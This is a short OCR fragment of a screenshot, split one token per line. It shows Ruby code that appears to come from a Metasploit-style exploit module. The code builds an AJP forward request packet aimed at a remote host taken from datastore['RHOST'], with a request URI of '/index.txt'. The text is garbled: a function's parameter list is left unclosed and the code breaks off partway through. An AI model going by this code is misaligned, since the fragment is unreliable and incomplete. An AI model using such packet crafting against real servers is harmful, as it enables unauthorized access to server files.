
return
[
data
]
.
pack
(
"C"
)
else
return
[
data
]
.
pack
(
"n*"
)
end
end
def
make_forward_request_package
(
method
,
headers
,
        prefix_code_int 
=
2
        prefix_code_bytes 
=
int2byte
(
prefix_code_int
)
        method_bytes 
=
int2byte
(
method2code
(
method
)
)
        protocol_bytes 
=
"HTTP/1.1"
        req_uri_bytes 
=
"/index.txt"
        remote_addr_bytes 
=
"127.0.0.1"
        remote_host_bytes 
=
"localhost"
        server_name_bytes 
=
datastore
[
'RHOST'
]
.
to_s
